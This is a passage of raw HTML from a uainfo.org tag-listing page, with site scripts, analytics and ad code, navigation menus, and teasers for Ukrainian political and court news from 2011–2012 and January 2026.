

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC/11
body_size: 23343
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости решением - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            решением        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/10141-deti-mazhory-postupayut-tak-kak-im-pozvolyayut-esche-raz-o-romane-landike.html"><img src="/static/imgs/img150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/10141-deti-mazhory-postupayut-tak-kak-im-pozvolyayut-esche-raz-o-romane-landike.html">Дети-мажоры поступают так, как им позволяют. Еще раз о Романе Ландике</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/10141-deti-mazhory-postupayut-tak-kak-im-pozvolyayut-esche-raz-o-romane-landike.html">
                        <div>&nbsp;Народный депутат от НУ-НС Владимир Стретович, при обсуждении на пятом телеканале существующей судебной системы в Украине, сказал, что суды в стр...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.01.2012, 21:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4693</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/10141-deti-mazhory-postupayut-tak-kak-im-pozvolyayut-esche-raz-o-romane-landike.html#mc-container" data-cackle-channel="253792" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/9000-teksty-resheniy-suda-po-timoshenko-pechatayut-v-administracii-prezidenta.html"><img src="/static/imgs/img150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/9000-teksty-resheniy-suda-po-timoshenko-pechatayut-v-administracii-prezidenta.html">Тексты решений суда по Тимошенко печатают в Администрации президента</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/9000-teksty-resheniy-suda-po-timoshenko-pechatayut-v-administracii-prezidenta.html">
                        <div>&nbsp;&laquo;Юлия Тимошенко стала заложником этого непрогнозируемого режима. Этой преступной группировки&raquo;, - заявил во время пресс-конференции з...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.12.2011, 15:54</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1159</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/9000-teksty-resheniy-suda-po-timoshenko-pechatayut-v-administracii-prezidenta.html#mc-container" data-cackle-channel="252689" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/8772-amerikanskiy-sud-priznal-chto-iran-pomogal-terroristam-11-sentyabrya.html"><img src="/static/imgs/img150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/8772-amerikanskiy-sud-priznal-chto-iran-pomogal-terroristam-11-sentyabrya.html">Американский суд признал, что Иран помогал террористам 11 сентября</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/8772-amerikanskiy-sud-priznal-chto-iran-pomogal-terroristam-11-sentyabrya.html">
                        <div>Федеральный суд Манхэттена признал, что власти Ирана помогали террористам, устроившим в США теракты 11 сентября 2001 года. Об этом сообщает The New Yo...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.12.2011, 14:29</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">812</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/8772-amerikanskiy-sud-priznal-chto-iran-pomogal-terroristam-11-sentyabrya.html#mc-container" data-cackle-channel="252468" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/7389-vlast-zakryvaet-magaziny-hoztovarov-chtoby-narod-vily-ne-raskupal-senchenko.html"><img src="/static/imgs/img150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/7389-vlast-zakryvaet-magaziny-hoztovarov-chtoby-narod-vily-ne-raskupal-senchenko.html">Власть закрывает магазины хозтоваров, чтобы народ вилы не раскупал – Сенченко</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/7389-vlast-zakryvaet-magaziny-hoztovarov-chtoby-narod-vily-ne-raskupal-senchenko.html">
                        <div>&laquo;У меня такое впечатление, что страна просто готова взорваться у этой власти в руках. Потому, что власть довела Украину до ситуации, когда стран...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.11.2011, 07:27</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1232</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/7389-vlast-zakryvaet-magaziny-hoztovarov-chtoby-narod-vily-ne-raskupal-senchenko.html#mc-container" data-cackle-channel="250427" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/7035-s-1-noyabrya-sud-dlya-ukraincev-budet-ochen-dorogim-udovolstviem.html"><img src="/static/imgs/img150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/7035-s-1-noyabrya-sud-dlya-ukraincev-budet-ochen-dorogim-udovolstviem.html">С 1 ноября суд для украинцев будет очень дорогим удовольствием</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/7035-s-1-noyabrya-sud-dlya-ukraincev-budet-ochen-dorogim-udovolstviem.html">
                        <div>Для расторжения брака в судебном порядке необходимо теперь заплатить 0,1 размера минимальной заработной платы - 94 грн. 10 коп., А при разделе имущест...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.10.2011, 12:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">803</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/7035-s-1-noyabrya-sud-dlya-ukraincev-budet-ochen-dorogim-udovolstviem.html#mc-container" data-cackle-channel="250084" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/6887-esli-do-3-noyabrya-2011-goda-ne-raspustyat-verhovnuyu-radu-nachnetsya-nechto-strashnoe.-video.html"><img src="/static/imgs/img150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/6887-esli-do-3-noyabrya-2011-goda-ne-raspustyat-verhovnuyu-radu-nachnetsya-nechto-strashnoe.-video.html">Если до 3 ноября 2011 года не распустят Верховную Раду, начнётся нечто страшное. ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
